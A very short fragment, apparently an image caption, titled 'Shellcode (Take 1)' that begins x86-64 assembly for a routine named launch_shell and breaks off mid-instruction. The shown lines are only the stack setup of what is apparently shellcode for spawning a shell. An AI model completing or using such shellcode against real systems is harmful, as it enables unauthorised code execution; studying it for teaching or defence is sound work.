 Shellcode (Take 1) launch_shell: push rbp mov rbp, rsp sub rsp, 0x50 lea rax, [rbp-0x28] lea rsi, [rbp-0x20] lea rcx, [rbp-0x8] mov edx, 0x0 movabs rd